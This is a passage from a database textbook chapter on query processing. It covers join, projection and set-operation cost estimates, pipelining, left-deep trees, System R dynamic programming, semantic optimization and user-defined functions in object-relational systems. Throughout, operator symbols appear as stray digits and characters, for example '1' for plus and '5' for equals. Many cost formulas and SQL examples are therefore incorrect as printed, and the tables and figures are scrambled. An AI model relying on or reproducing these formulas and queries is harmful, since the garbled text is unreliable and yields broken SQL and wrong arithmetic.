04/06/14 9:44 AM
754
|
Chapter 23 Query Processing
(3) Sort–merge join
For Equijoins, the most efficient join is achieved when both relations are sorted
on the join attributes. In this case, we can look for qualifying tuples of R and S by
merging the two relations. If they are not sorted, a preprocessing step can be carried out to sort them. Because the relations are in sorted order, tuples with the
same join attribute value are guaranteed to be in consecutive order. If we assume
that the join is many-to-many—that is, there can be many tuples of both R and S
with the same join value—and if we assume that each set of tuples with the same
join value can be held in the database buffer at the same time, then each block of
each relation need only be read once. Therefore, the cost estimate for the sort–
merge join is:
nBlocks(R) 1 nBlocks(S)
If a relation, R, has to be sorted, we would have to add the cost of the sort, which
we can approximate as:
nBlocks(R)* [log2 (nBlocks(R))]
An outline algorithm for sort-merge join is shown in Figure 23.10.
(4) Hash join
For a Natural join (or Equijoin), a hash join algorithm may also be used to compute the join of two relations R and S on join attribute set A. The idea behind this
algorithm is to partition relations R and S according to some hash function that
provides uniformity and randomness. Each equivalent partition for R and S should
hold the same value for the join attributes, although it may hold more than one
value. Therefore, the algorithm has to check equivalent partitions for the same
value. For example, if relation R is partitioned into R1, R2, . . . , RM, and relation S
into S1, S2, . . . , SM using a hash function h(), then if B and C are attributes of R and
S respectively and h(R.B) Þ h(S.C), then R.B Þ S.C. However, if h(R.B) 5 h(S.C), it
does not necessarily imply that R.B 5 S.C, as different values may map to the same
hash value.
The second phase, called the probing phase, reads each of the R partitions in
turn and for each one attempts to join the tuples in the partition to the tuples
in the equivalent S partition. If a nested loop join is used for the second phase,
the smaller partition is used as the outer loop, say Ri. The complete partition
Ri is read into memory and each block of the equivalent Si partition is read and
each tuple is used to probe Ri for matching tuples. For increased efficiency, it is
common to build an in-memory hash table for each partition Ri using a second
hash function that is different from the partitioning hash function. The algorithm for hash join is outlined in Figure 23.11. We can estimate the cost of the
hash join as:
3(nBlocks(R) 1 nBlocks(S))
This accounts for having to read R and S to partition them, write each partition
to disk, and then having to read each of the partitions of R and S again to find
matching tuples. This estimate is approximate and takes no account of overflows
M23_CONN3067_06_SE_C23.indd 754
04/06/14 9:44 AM
23.4
Cost Estimation for the Relational Algebra Operations
|
755
Figure 23.10 Algorithm for sort–merge join.
occurring in a partition. It also assumes that the hash index can be held in memory. If this is not the case, the partitioning of the relations cannot be done in one
pass, and a recursive partitioning algorithm has to be used. In this case, the cost
estimate can be shown to be:
2(nBlocks(R) 1 nBlocks(S))*[lognBuffer21 (nBlocks(S)) 2 1]
1 nBlocks(R) 1 nBlocks(S)
For a more complete discussion of hash join algorithms, the interested reader is
referred to Valduriez and Gardarin (1984), DeWitt et al. (1984), and DeWitt and
Gerber (1985). Extensions, including the hybrid hash join, are described in Shapiro
(1986) and a more recent study by Davison and Graefe (1994) describes hash join
techniques that can adapt to the available memory.
M23_CONN3067_06_SE_C23.indd 755
04/06/14 9:44 AM
756
|
Chapter 23 Query Processing
Figure 23.11 Algorithm for hash join.
Example 23.5
Cost estimation for Join operation
For the purposes of this example, we make the following assumptions:
• There are separate hash indexes with no overflow on the primary key attributes staffNo
of Staff and branchNo of Branch.
• There are 100 database buffer blocks.
• The system catalog holds the following statistics:
nTuples(Staff)
bFactor(Staff)
nTuples(Branch)
bFactor(Branch)
nTuples(PropertyForRent)
bFactor(PropertyForRent)
5 6000
5 30
Þ
5 500
5 50
Þ
5 100,000
5 50
Þ
nBlocks(Staff)
5 200
nBlocks(Branch)
5 10
nBlocks(PropertyForRent)
5 2000
A comparison of the previous four strategies for the following two joins is shown in
Table 23.3:
M23_CONN3067_06_SE_C23.indd 756
04/06/14 9:44 AM
Cost Estimation for the Relational Algebra Operations
23.4
Table 23.3
J1
J2
Block nested loop join
400,200
20,010
COMMENTS
a
Buffer has only one block for R and S
4282
N/A
(nBuffer − 2) blocks for R
N/Ab
2010
All blocks of R fit in database buffer
Indexed nested loop join
6200
510
Keys hashed
Sort–merge join
25,800
24,240
Unsorted
2200
2010
Sorted
6600
6030
Hash table fits in memory
Hash join
b
757
Estimated I/O costs of Join operations in Example 23.5.
STRATEGIES
a
|
All blocks of R can be read into buffer.
Cannot read all blocks of R into buffer.
Jl: Staff
staffNo
J2: Branch
PropertyForRent
branchNo
PropertyForRent
In both cases, we know that the cardinality of the result relation can be no larger than
the cardinality of the first relation, as we are joining over the key of the first relation.
Note that no one strategy is best for both Join operations. The sort–merge join is best
for the first join provided both relations are already sorted. The indexed nested loop
join is best for the second join.
23.4.4 Projection Operation (S 5 A1, A2, . . . , Am(R))
The Projection operation is also a unary operation that defines a relation S containing a vertical subset of a relation R extracting the values of specified attributes
and eliminating duplicates. Therefore, to implement Projection we need the following steps:
(1) removal of attributes that are not required;
(2) elimination of any duplicate tuples that are produced from the previous step.
The second step is the more problematic one, although it is required only if the
projection attributes do not include a key of the relation. There are two main
approaches to eliminating duplicates: sorting and hashing. Before we consider
these two approaches, we first estimate the cardinality of the result relation.
Estimating the cardinality of the Projection operation
When the Projection contains a key attribute, then because no elimination of duplicates is required, the cardinality of the Projection is:
nTuples(S) 5 nTuples(R)
If the Projection consists of a single non-key attribute (S 5 A(R)), we can estimate
the cardinality of the Projection as:
nTuples(S) 5 SCA(R)
M23_CONN3067_06_SE_C23.indd 757
04/06/14 9:44 AM
758
|
Chapter 23 Query Processing
Otherwise, if we assume that the relation is a Cartesian product of the values of its
attributes, which is generally unrealistic, we could estimate the cardinality as:
m
nTuples(S) min(nTuples(R) nDistinctA(R))
i=1
(1) Duplicate elimination using sorting
The objective of this approach is to sort the tuples of the reduced relation using all
the remaining attributes as the sort key. This has the effect of arranging the tuples
in such a way that duplicates are adjacent and can be removed easily thereafter.
To remove the unwanted attributes, we need to read all tuples of R and copy the
required attributes to a temporary relation, at a cost of nBlocks(R). The estimated
cost of sorting is nBlocks(R)*[log2(nBlocks(R))], and so the combined cost is:
nBlocks(R) + nBlocks(R)*[log2(nBlocks(R))]
An outline algorithm for this approach is shown in Figure 23.12.
Figure 23.12 Algorithm for Projection using sorting.
M23_CONN3067_06_SE_C23.indd 758
04/06/14 9:44 AM
23.4
Cost Estimation for the Relational Algebra Operations
|
759
(2) Duplicate elimination using hashing
The hashing approach can be useful if we have a large number of buffer blocks
relative to the number of blocks for R. Hashing has two phases: partitioning and
duplicate elimination. In the partitioning phase, we allocate one buffer block for
reading relation R and (nBuffer 2 1) buffer blocks for output. For each tuple in R, we
remove the unwanted attributes and then apply a hash function h to the combination
of the remaining attributes, and write the reduced tuple to the hashed value. The
hash function h should be chosen so that tuples are uniformly distributed to one
of the (nBuffer 2 1) partitions. Two tuples that belong to different partitions are
guaranteed not to be duplicates, because they have different hash values, which
reduces the search area for duplicate elimination to individual partitions. The second
phase proceeds as follows:
• Read each of the (nBuffer 2 1) partitions in turn.
• Apply a second (different) hash function h2() to each tuple as it is read.
• Insert the computed hash value into an in-memory hash table.
• If the tuple hashes to the same value as some other tuple, check whether the two
are the same and eliminate the new one if it is a duplicate.
• Once a partition has been processed, write the tuples in the hash table to the
result file.
If the number of blocks we require for the temporary table that results from the
Projection on R before duplicate elimination is nb, then the estimated cost is:
nBlocks(R) 1 nb
This excludes writing the result relation and assumes that hashing requires no overflow
partitions. We leave the development of this algorithm as an exercise for the reader.
23.4.5 The Relational Algebra Set Operations
(T 5 R S, T 5 R S, T 5 R 2 S)
The binary set operations of Union (R S), Intersection (R S), and Set difference
(R − S) apply only to relations that are union-compatible (see Section 5.1.2). We can
implement these operations by first sorting both relations on the same attributes
and then scanning through each of the sorted relations once to obtain the desired
result. In the case of Union, we place in the result any tuple that appears in either
of the original relations, eliminating duplicates where necessary. In the case of
Intersection, we place in the result only tuples that appear in both relations. In the
case of Set difference, we examine each tuple of R and place it in the result only if
it has no match in S. For all these operations, we could develop an algorithm using
the sort–merge join algorithm as a basis. The estimated cost in all cases is simply:
nBlocks(R) 1 nBlocks(S) 1 nBlocks(R)*[log2 (nBlocks(R))]
1 nBlocks(S)*[log2 (nBlocks(S))]
We could also use a hashing algorithm to implement these operations. For example, for Union we could build an in-memory hash index on R, and then add the
tuples of S to the hash index only if they are not already present. At the end of this
step, we would add the tuples in the hash index to the result.
M23_CONN3067_06_SE_C23.indd 759
04/06/14 9:44 AM
760
|
Chapter 23 Query Processing
Estimating the cardinality of the set operations
Again, because duplicates are eliminated when performing the Union operation it
is generally quite difficult to estimate the cardinality of the operation, but we can
give an upper and lower bound as:
max(nTuples(R), nTuples(S)) nTuples(T) nTuples(R) 1 nTuples(S)
For Set difference, we can also give an upper and lower bound:
0 nTuples(T) nTuples(R)
Consider the following SQL query, which finds the average staff salary:
SELECT AVG(salary)
FROM Staff;
This query uses the aggregate function AVG. To implement this query, we could
scan the entire Staff relation and maintain a running count of the number of tuples
read and the sum of all salaries. On completion, it is easy to compute the average
from these two running counts.
Now consider the following SQL query, which finds the average staff salary at
each branch:
SELECT AVG(salary)
FROM Staff
GROUP BY branchNo;
This query again uses the aggregate function AVG but, in this case, in conjunction
with a grouping clause. For grouping queries, we can use sorting or hashing algorithms in a similar manner to duplicate elimination. We can estimate the cardinality
of the result relation when a grouping is present using the estimates derived earlier
for Selection. We leave this as an exercise for the reader.
23.5
Enumeration of Alternative Execution Strategies
Fundamental to the efficiency of query optimization is the search space of possible
execution strategies and the enumeration algorithm that is used to search this
space for an optimal strategy. For a given query, this space can be extremely large.
For example, for a query that consists of three joins over the relations R, S, and T
there are 12 different join orderings:
R
(S
T)
R
(T
S)
(S
T)
R
(T
S)
R
S
(R
T)
S
(T
R)
(R
T)
S
(T
R)
S
T
(R
S)
T
(S
R)
(R
S)
T
(S
R)
T
In general, with n relations, there are (2(n 2 1))!/(n 2 1)! different join orderings. If
n is small, this number is manageable; however, as n increases this number becomes
overly large. For example, if n 5 4 the number is 120; if n 5 6 the number is
30,240; if n 5 8 the number is greater than 17 million, and with n 5 10 the number is greater than 176 billion. To compound the problem, the optimizer may also
M23_CONN3067_06_SE_C23.indd 760
04/06/14 9:44 AM
23.5
Enumeration of Alternative Execution Strategies
|
761
support different selection methods (for example, linear search, index search) and
join methods (for example, sort–merge join, hash join). In this section, we discuss
how the search space can be reduced and efficiently processed. We first examine
two issues that are relevant to this discussion: pipelining and linear trees.
23.5.1 Pipelining
In this section we discuss one further aspect that is sometimes used to improve the
performance of queries: pipelining (sometimes known as stream-based processing or on-the-fly processing). In our discussions to date, we have implied that
the results of intermediate relational algebra operations are written temporarily
to disk. This process is known as materialization: the output of one operation is
stored in a temporary relation for processing by the next operation. An alternative
approach is to pipeline the results of one operation to another operation without
creating a temporary relation to hold the intermediate result. Clearly, if we can use
pipelining we can save on the cost of creating temporary relations and reading the
results back in again.
For example, at the end of Section 23.4.2, we discussed the implementation of
the Selection operation where the predicate was composite, such as:
position5‘Manager’ Ù salary.20000(Staff)
If we assume that there is an index on the salary attribute, then we could use the
cascade of selection rule to transform this Selection into two operations:
position5‘Manager’(salary.20000(Staff))
Now, we can use the index to efficiently process the first Selection on salary, store
the result in a temporary relation and then apply the second Selection to the temporary relation. The pipeline approach dispenses with the temporary relation and
instead applies the second Selection to each tuple in the result of the first Selection
as it is produced, and adds any qualifying tuples from the second operation to the
result.
Generally, a pipeline is implemented as a separate process or thread within the
DBMS. Each pipeline takes a stream of tuples from its inputs and creates a stream
of tuples as its output. A buffer is created for each pair of adjacent operations to
hold the tuples being passed from the first operation to the second one. One drawback with pipelining is that the inputs to operations are not necessarily available all
at once for processing. This can restrict the choice of algorithms. For example, if
we have a Join operation and the pipelined input tuples are not sorted on the join
attributes, then we cannot use the standard sort–merge join algorithm. However,
there are still many opportunities for pipelining in execution strategies.
23.5.2 Linear Trees
All the relational algebra trees we created in the earlier sections of this chapter are
of the form shown in Figure 23.13(a). This type of relational algebra tree is known
as a left-deep (join) tree. The term relates to how operations are combined to execute the query—for example, only the left side of a join is allowed to be something
M23_CONN3067_06_SE_C23.indd 761
04/06/14 9:44 AM
762
|
Chapter 23 Query Processing
Figure 23.13
(a) Left-deep
tree; (b) rightdeep tree;
(c) another
linear tree; (d)
(nonlinear) bushy
tree.
that results from a previous join, and hence the name left-deep tree. For a join
algorithm, the left child node is the outer relation and the right child is the inner
relation. Other types of tree are the right-deep tree, shown in Figure 23.13(b), and
the bushy tree, shown in Figure 23.13(d) (Graefe and DeWitt, 1987). Bushy trees
are also called nonlinear trees, and left-deep and right-deep trees are known as linear
trees. Figure 23.13(c) is an example of another linear tree, which is not a left- or
right-deep tree.
With linear trees, the relation on one side of each operator is always a base relation. However, because we need to examine the entire inner relation for each tuple
of the outer relation, inner relations must always be materialized. This makes leftdeep trees appealing, as inner relations are always base relations (and thus already
materialized).
Left-deep trees have the advantages of reducing the search space for the optimum strategy, and allowing the query optimizer to be based on dynamic processing
techniques, as we discuss shortly. Their main disadvantage is that when reducing
the search space, many alternative execution strategies are not considered, some of
which may be of lower cost than the one found using the linear tree. Left-deep trees
allow the generation of all fully pipelined strategies, that is, strategies in which the
joins are all evaluated using pipelining.
23.5.3 Physical Operators and Execution Strategies
The term physical operator is sometimes used to represent a specific algorithm
that implements a logical database operation, such as selection or join. For example, we can use the physical operator sort–merge join to implement the relational
M23_CONN3067_06_SE_C23.indd 762
04/06/14 9:44 AM
23.5
Enumeration of Alternative Execution Strategies
|
763
Hash join
Figure 23.14 (a) Example relational algebra tree; (b) a corresponding execution strategy.
algebra join operation. Replacing the logical operations in a relational algebra tree
with physical operators produces an execution strategy (also known as a query
evaluation plan or access plan) for the query. Figure 23.14 shows a relational
algebra tree and a corresponding execution strategy.
Although DBMSs have their own internal implementations, we can consider the
following abstract operators to implement the functions at the leaves of the trees:
(1) TableScan(R):
All blocks of R are read in an arbitrary order.
(2) SortScan(R, L): Tuples of R are read in order, sorted according to the
attribute(s) in list L.
(3) IndexScan(R, p):
p is a predicate of the form A c, where A is an attribute of
R, is one of the normal comparison operators, and c is a
constant value. Tuples of R are accessed through an index
on attribute A.
(4) IndexScan(R, A):
A is an attribute of R. The entire relation R is retrieved
using the index on attribute A. Similar to TableScan, but
may be more efficient under certain conditions (for example, R is not clustered).
In addition, the DBMS usually supports a uniform iterator interface, hiding the
internal implementation details of each operator. The iterator interface consists of
the following three functions:
(1) Open:
This function initializes the state of the iterator prior
to retrieving the first tuple and allocates buffers for the
inputs and the output. Its arguments can define selection
conditions that modify the behavior of the operator.
(2) GetNext: This function returns the next tuple in the result and places
it in the output buffer. GetNext calls GetNext on each input
node and performs some operator-specific code to process
the inputs to generate the output. The state of the iterator is
updated to reflect how much input has been consumed.
(3) Close:
When all output tuples have been produced (through
repeated calls to GetNext), the Close function terminates the
operator and tidies up, deallocating buffers as required.
M23_CONN3067_06_SE_C23.indd 763
04/06/14 9:44 AM
764
|
Chapter 23 Query Processing
When iterators are used, many operations may be active at once. Tuples pass
between operators as required, supporting pipelining naturally. However, the decision to pipeline or materialize is dependent upon the operator-specific code that
processes the input tuples. If this code allows input tuples to be processed as they
are received, pipelining is used; if this code processes the same input tuples more
than once, materialization is used.
23.5.4 Reducing the Search Space
As we showed at the start of this section, the search space for a complicated query
can be enormous. To reduce the size of the space that the search strategy has to
explore, query optimizers generally restrict this space in several ways. The first
common restriction applies to the unary operations of Selection and Projection:
Restriction 1: Unary operations are processed on-the-fly: selections are processed as relations are accessed for the first time; projections
are processed as the results of other operations are generated.
This implies that all operations are dealt with as part of join execution. Consider
now the following simplified version of the query from Example 23.3:
SELECT p.propertyNo, p.street
FROM Client c, Viewing v, PropertyForRent p
WHERE c.clientNo 5 v.clientNo AND v.propertyNo 5 p.propertyNo;
From the discussion at the start of this section, there are 12 possible join orderings
for this query. However, note that some of these orderings result in a Cartesian
product rather than a join. For example:
Viewing
(Client
PropertyForRent)
results in the Cartesian product of Client and PropertyForRent. The next reduction
eliminates suboptimal join trees that include a Cartesian product:
Restriction 2: Cartesian products are never formed unless the query itself
specifies one.
The final typical reduction deals with the shape of join trees and as discussed in
Section 23.5.2, uses the fact that with left-deep trees the inner operand is a base
relation and therefore already materialized:
Restriction 3: The inner operand of each join is a base relation, never an
intermediate result.
This third restriction is of a more heuristic nature than the other two and excludes
many alternative strategies, some of which may be of lower cost than the ones found
using the left-deep tree. However, it has been suggested that most often the optimal
left-deep tree is not much more expensive than the overall optimal tree. Moreover,
the third restriction significantly reduces the number of alternative join strategies
to be considered to O(2n) for queries with n relations and has a corresponding time
complexity of O(3n). Using this approach, query optimizers can handle joins with
about 10 relations efficiently, which copes with most queries that occur in traditional business applications.
M23_CONN3067_06_SE_C23.indd 764
04/06/14 9:44 AM
23.5
Enumeration of Alternative Execution Strategies
|
765
23.5.5 Enumerating Left-Deep Trees
The enumeration of left-deep trees using dynamic programming was first proposed for the System R query optimizer (Selinger et al., 1979). Since then, many
commercial systems have used this basic approach. In this section we provide an
overview of the algorithm, which is essentially a dynamically pruning, exhaustive
search algorithm.
The dynamic programming algorithm is based on the assumption that the cost
model satisfies the principle of optimality. Thus, to obtain the optimal strategy for a
query consisting of n joins, we only need to consider the optimal strategies for subexpressions that consist of (n − 1) joins and extend those strategies with an additional join. The remaining suboptimal strategies can be discarded. The algorithm
recognizes, however, that in this simple form some potentially useful strategies
could be discarded. Consider the following query:
SELECT p.propertyNo, p.street
FROM Client c, Viewing v, PropertyForRent p
WHERE c.maxRent , 500 AND c.clientNo 5 v.clientNo AND
v.propertyNo 5 p.propertyNo;
Assume that there are separate B+-tree indexes on the attributes clientNo and
maxRent of Client and that the optimizer supports both sort–merge join and block
nested loop join. In considering all possible ways to access the Client relation, we
would calculate the cost of a linear search of the relation and the cost of using the
two B+-trees. If the optimal strategy came from the B+-tree index on maxRent, we
would then discard the other two methods. However, use of the B+-tree index on
clientNo would result in the Client relation being sorted on the join attribute clientNo,
which would result in a lower cost for a sort–merge join of Client and Viewing (as
one of the relations is already sorted). To ensure that such possibilities are not
discarded the algorithm introduces the concept of interesting orders: an intermediate result has an interesting order if it is sorted by a final ORDER BY attribute,
GROUP BY attribute, or any attributes that participate in subsequent joins. For the
previous example, the attributes c.clientNo, v.clientNo, v.propertyNo, and p.propertyNo are
interesting. During optimization, if any intermediate result is sorted on any of these
attributes, then the corresponding partial strategy must be included in the search.
The dynamic programming algorithm proceeds from the bottom up and constructs all alternative join trees that satisfy the restrictions defined in the previous
section, as follows:
Pass 1: We enumerate the strategies for each base relation using a linear search
and all available indexes on the relation. These partial (single-relation) strategies are partitioned into equivalence classes based on any interesting orders, as
discussed earlier. An additional equivalence class is created for the partial strategies with no interesting order. For each equivalence class, the strategy with
the lowest cost is retained for consideration in the next pass. If the lowest-cost
strategy for the equivalence class with no interesting order is not lower than
all the other strategies it is not retained. For a given relation R, any selections
involving only attributes of R are processed on the fly. Similarly, any attributes
of R that are not part of the SELECT clause and do not contribute to any subsequent join can be projected out at this stage (restriction 1 earlier).
M23_CONN3067_06_SE_C23.indd 765
04/06/14 9:44 AM
766
|
Chapter 23 Query Processing
Pass 2: We generate all two-relation strategies by considering each singlerelation strategy retained after Pass 1 as the outer relation, discarding any
Cartesian products generated (restriction 2 above). Again, any on-the-fly processing is performed and the lowest cost strategy in each equivalence class is
retained for further consideration.
Pass k: We generate all k-relation strategies by considering each strategy
retained after Pass (k 2 1) as the outer relation, again discarding any Cartesian
products generated and processing any selection and projections on the fly.
Again, the lowest cost strategy in each equivalence class is retained for further
consideration.
Pass n: We generate all n-relation strategies by considering each strategy
retained after Pass (n 2 1) as the outer relation, discarding any Cartesian
products generated. After pruning, we now have the lowest overall strategy for
processing the query.
Although this algorithm is still exponential, there are query forms for which it
only generates O(n3) strategies, so for n 5 10 the number is 1000, which is significantly better than the 176 billion different join orders noted at the start of this
section.
23.5.6 Semantic Query Optimization
A different approach to query optimization is based on constraints specified on the
database schema to reduce the search space. This approach, known as semantic
query optimization, may be used in conjunction with the techniques discussed earlier. For example, in Section 7.2.5 we defined the general constraint that prevents
a member of staff from managing more than 100 properties at the same time using
the following assertion:
CREATE ASSERTION StaffNotHandlingTooMuch
CHECK (NOT EXISTS (SELECT staff No
FROM PropertyForRent
GROUP BY staffNo
HAVING COUNT(*) . 100))
Consider now the following query:
SELECT s.staffNo, COUNT(*)
FROM Staff s, PropertyForRent p
WHERE s.staffNo 5 p.staffNo
GROUP BY s.staffNo
HAVING COUNT(*) . 100;
If the optimizer is aware of this constraint, it can dispense with trying to optimize
the query as there will be no groups satisfying the HAVING clause.
Consider now the following constraint on staff salary:
CREATE ASSERTION ManagerSalary
CHECK (salary . 20000 AND position 5 ‘Manager’)
and the following query:
M23_CONN3067_06_SE_C23.indd 766
04/06/14 9:44 AM
23.5
Enumeration of Alternative Execution Strategies
|
767
SELECT s.staffNo, fName, IName, propertyNo
FROM Staff s, PropertyForRent p
WHERE s.staffNo 5 p.staffNo AND position 5 ‘Manager’;
Using the previous constraint, we can rewrite this query as:
SELECT s.staffNo, fName, IName, propertyNo
FROM Staff s, PropertyForRent p
WHERE s.staffNo 5 p.staffNo AND salary . 20000 AND position 5 ‘Manager’;
This additional predicate may be very useful if the only index for the Staff relation is
a B+-tree on the salary attribute. On the other hand, this additional predicate would
complicate the query if no such index existed. For further information on semantic
query optimization the interested reader is referred to King (1981); Malley and
Zdonik (1986); Chakravarthy et al. (1990); Siegel et al. (1992).
23.5.7 Alternative Approaches to Query Optimization
Query optimization is a well researched field and a number of alternative
approaches to the System R dynamic programming algorithm have been proposed. For example, Simulated Annealing searches a graph whose nodes are all
alternative execution strategies (the approach models the annealing process by
which crystals are grown by first heating the containing fluid and then allowing it
to cool slowly). Each node has an associated cost and the goal of the algorithm is
to find a node with a globally minimum cost. A move from one node to another is
deemed to be downhill (uphill) if the cost of the source node is higher (lower) than
the cost of the destination node. A node is a local minimum if in all paths starting
at that node, any downhill move comes after at least one uphill move. A node is a
global minimum if it has the lowest cost among all nodes. The algorithm performs
a continuous random walk accepting downhill moves always and uphill moves
with some probability, trying to avoid a high-cost local minimum. This probability decreases as time progresses and eventually becomes zero, at which point the
search stops and the node with the lowest cost visited is returned as the optimal
execution strategy. The interested reader is referred to Kirkpatrick et al. (1983)
and Ioannidis and Wong (1987).
The Iterative Improvement algorithm performs a number of local optimizations, each starting at a random node and repeatedly accepting random downhill
moves until a local minimum is reached. The interested reader is referred to Swami
and Gupta (1988) and Swami (1989). The Two-Phase Optimization algorithm is
a hybrid of Simulated Annealing and Iterative Improvement. In the first phase,
Iterative Improvement is used to perform some local optimizations producing
some local minimum. This local minimum is used as the input to the second phase,
which is based on Simulated Annealing with a low start probability for uphill moves.
The interested reader is referred to Ioannidis and Kang (1990).
Genetic algorithms, which simulate a biological phenomenon, have also been
applied to query optimization. The algorithms start with an initial population,
consisting of a random set of strategies, each with its own cost. From these, pairs of
strategies from the population are matched to generate offspring that inherit the
characteristics of both parents, although the children can be randomly changed in
M23_CONN3067_06_SE_C23.indd 767
04/06/14 9:44 AM
768
|
Chapter 23 Query Processing
small ways (mutation). For the next generation, the algorithm retains those parents/
children with the least cost. The algorithm ends when the entire population consists of copies of the same (optimal) strategy. The interested reader is referred to
Bennett et al. (1991).
The A* heuristic algorithm has been used in artificial intelligence to solve complex search problems and has also been applied to query optimization (Yoo and
Lafortune, 1989). Unlike the dynamic programming algorithm discussed previously, the A* algorithm expands one execution strategy at a time, based on its proximity to the optimal strategy. It has been shown that A* generates a full strategy
much earlier than dynamic programming and is able to prune more aggressively.
23.5.8 Distributed Query Optimization
In Chapters 24 and Chapter 25 we discuss the distributed DBMS (DDBMS), which
consists of a logically interrelated collection of databases physically distributed over
a computer network, each under the control of a local DBMS. In a DDBMS a relation may be divided into a number of fragments that are distributed over a number
of sites; fragments may be replicated. In Section 25.6 we consider query optimization for a DDBMS. Distributed query optimization is more complex, due to the
distribution of the data across the sites in the network. In the distributed environment, as well as local processing costs (that is, CPU and I/O costs), the speed of the
underlying network has to be taken into consideration when comparing different
strategies. In particular, we discuss an extension to the System R dynamic programming algorithm considered previously as well as the query optimization algorithm
from another well-known research project on DDBMSs known as SDD-1.
23.6
Query Processing and Optimization
In the previous section we introduced some features of the new SQL standard,
although some of the features, such as operators, have been deferred to a later
version of the standard. These features address many of the weaknesses of the relational model that we discussed in Section 9.2. Unfortunately, the SQL:2011 standard does not address some areas of extensibility, so implementation of features such
as the mechanism for defining new index structures and giving the query optimizer
cost information about user-defined functions will vary among products. The lack
of a standard way for third-party vendors to integrate their software with multiple
ORDBMSs demonstrates the need for standards beyond the focus of SQL:2011. In
this section we explore why these mechanisms are important for a true ORDBMS
using a series of illustrative examples.
Example 23.6
Use of user-defined functions revisited
List the flats that are for rent at branch B003.
We might decide to implement this query using a function, defined as follows:
CREATE FUNCTION flatTypes() RETURNS SET(PropertyForRent)
SELECT * FROM PropertyForRent WHERE type = ‘Flat’;
M23_CONN3067_06_SE_C23.indd 768
04/06/14 9:44 AM
23.6
Query Processing and Optimization
|
769
and the query becomes:
SELECT propertyNo, street, city, postcode
FROM TABLE (flatTypes())
WHERE branchNo 5 ‘B003’;
In this case, we would hope that the query processor would be able to “flatten” this query
using the following steps:
(1) SELECT propertyNo, street, city, postcode
FROM TABLE (SELECT * FROM PropertyForRent WHERE type 5 ‘Flat’)
WHERE branchNo 5 ‘B003’;
(2) SELECT propertyNo, street, city, postcode
FROM PropertyForRent
WHERE type 5 ‘Flat’ AND branchNo 5 ‘B003’;
If the PropertyForRent table had a B-tree index on the branchNo column, for example,
then the query processor should be able to use an indexed scan over branchNo to
efficiently retrieve the appropriate rows, as discussed in Section 23.4.
From this example, one capability we require is that the ORDBMS query processor flattens queries whenever possible. This was possible in this case because our
user-defined function had been implemented in SQL. However, suppose that the
function had been defined as an external function. How would the query processor
know how to optimize this query? The answer to this question lies in an extensible
query optimization mechanism. This may require the user to provide a number of
routines specifically for use by the query optimizer in the definition of a new ADT.
For example, the Illustra ORDBMS, now part of Informix, requires the following
information when an (external) user-defined function is defined:
A
B
C
The per-call CPU cost of the function.
The expected percentage of bytes in the argument that the function will read. This
factor caters for the situation where a function takes a large object as an argument
but may not necessarily use the entire object in its processing.
The CPU cost per byte read.
The CPU cost of a function invocation is then given by the algorithm A + C* (B *
expected size of argument), and the I/O cost is (B * expected size of argument).
Therefore, in an ORDBMS we might expect to be able to provide information to
optimize query execution. The problem with this approach is that it can be difficult
for a user to provide these figures. An alternative and more attractive approach is
for the ORDBMS to derive these figures based on experimentation through the
handling of functions and objects of differing sizes and complexity.
Example 23.7
Potentially different query processing heuristics
Find all detached properties in Glasgow that are within two miles of a primary school and are managed by Ann Beech.
SELECT *
FROM PropertyForRent p, Staff s
M23_CONN3067_06_SE_C23.indd 769
04/06/14 9:44 AM
770
|
Chapter 23 Query Processing
WHERE p.staffNo 5 s.staffNo AND
p.nearPrimarySchool(p.postcode) , 2.0 AND p.city 5 ‘Glasgow’ AND
s.fName 5 ‘Ann’ AND s.lName 5 ‘Beech’;
For the purposes of this query, we will assume that we have created an external userdefined function nearPrimarySchool, which takes a postcode and determines from an
internal database of known buildings (such as residential, commercial, industrial) the
distance to the nearest primary school. Translating this to a relational algebra tree, as
discussed in Section 23.3, we get the tree shown in Figure 23.15(a). If we now use the
general query processing heuristics, we would normally push the Selection operations
down past the Cartesian product and transform Cartesian product/Selection into a
Join operation, as shown in Figure 23.15(b). In this particular case, this may not be the
best strategy. If the user-defined function nearPrimarySchool has a significant amount of
processing to perform for each invocation, it may be better to perform the Selection on
the Staff table first and then perform the Join operation on staffNo before calling the
user-defined function. In this case, we may also use the commutativity of joins rule to
rearrange the leaf nodes so that the more restrictive Selection operation is performed
Figure 23.15 (a) Canonical relational algebra tree; (b) optimized relational algebra tree pushing
all selections down; (c) optimized relational algebra tree pushing down selection on Staff only;
(d) optimized relational algebra tree separating selections on PropertyForRent.
M23_CONN3067_06_SE_C23.indd 770
04/06/14 9:44 AM
23.6
Query Processing and Optimization
|
771
first (as the outer relation in a left-deep join tree), as illustrated in Figure 23.15(c).
Further, if the query plan for the Selection operation on (nearPrimarySchool() , 2.0 AND
city 5 ‘Glasgow’) is evaluated in the order given, left to right, and there are no indexes
or sort orders defined, then again this is unlikely to be as efficient as first evaluating the
Selection operation on (city 5 ‘Glasgow’) and then the Selection on (nearPrimarySchool()
, 2.0), as illustrated in Figure 23.15(d).
In Example 23.7, the result of the user-defined function nearPrimarySchool is a
floating point value that represents the distance between a property and the nearest primary school. An alternative strategy for improving the performance of this
query is to add an index, not on the function itself but on the result of the function.
For example, in Illustra we can create an index on the result of this UDF using the
following SQL statement:
CREATE INDEX nearPrimarySchoolIndex
ON PropertyForRent USING B-tree (nearPrimarySchool(postcode));
Now whenever a new record is inserted into the PropertyForRent table, or the postcode column of an existing record is updated, the ORDBMS will compute the
nearPrimarySchool function and index the result. When a PropertyForRent record is
deleted, the ORDBMS will again compute this function to delete the corresponding index record. Consequently, when the UDF appears in a query, Illustra can use
the index to retrieve the record and so improve the response time.
Another strategy that should be possible is to allow a UDF to be invoked not
from the ORDBMS server, but instead from the client. This may be an appropriate
strategy when the amount of processing in the UDF is large, and the client has the
power and the ability to execute the UDF (in other words, the client is reasonably
heavyweight). This alleviates the processing from the server and helps improve the
performance and throughput of the overall system.
This resolves another problem associated with UDFs that we have not yet discussed that has to do with security. If the UDF causes some fatal runtime error, then
if the UDF code is linked into the ORDBMS server, the error may have the consequential effect of crashing the server. Clearly, this is something that the ORDBMS
has to protect against. One approach is to have all UDFs written in an interpreted
language, such as SQL or Java. However, we have already seen that SQL:2011
allows an external routine, written in a high-level programming language such as
C or C++, to be invoked as a UDF. In this case, an alternative approach is to run
the UDF in a different address space to the ORDBMS server, and for the UDF and
server to communicate using some form of interprocess communication (IPC). In
this case, if the UDF causes a fatal runtime error, the only process affected is that
of the UDF.
23.6.1 New Index Types
In Example 23.6 we saw that it was possible for an ORDBMS to compute and
index the result of a user-defined function that returned scalar data (numeric and
